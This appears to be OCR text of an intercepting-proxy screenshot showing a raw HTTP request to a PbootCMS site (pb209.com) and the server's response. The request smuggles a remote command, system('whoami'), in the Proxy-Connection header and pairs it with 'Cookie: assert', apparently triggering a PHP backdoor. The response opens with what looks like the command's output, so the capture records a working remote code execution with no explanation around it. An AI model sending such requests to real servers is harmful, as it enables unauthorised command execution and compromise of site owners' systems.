 Go
Cancel
<
>
Target: http://pb209.com
?
Request
Raw
Headers
Hex
GET / HTTP/1.1
Host: pb209.com
Proxy-Connection: system('whoami')
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: assert
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 08 May 2020 07:00:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Set-Cookie: lg=cn; path=/; httponly
Content-Type: text/html; charset=utf-8
Content-Length: 19463
y7k0oi98l\sun
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PbootCMS-永久开源免费的PHP企业网站开发建设管理系统</title>
<meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
<meta name="description"
content="PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简
洁、 强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就
快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳
的网站开发建设解决方案。">
<meta name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-
fit=no">
<link rel="stylesheet"
href="/template/default/bootstrap/css/bootstrap.min.css" >
<link rel="stylesheet"
href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
<link rel="stylesheet"
href="/template/default/swiper-4.3.5/css/swiper.min.css">
<link rel="stylesheet" href="/template/default/css/animate.css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>
<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
<div class="container">
<a class="navbar-brand my-1" href="/">
零组资料文库
先知社区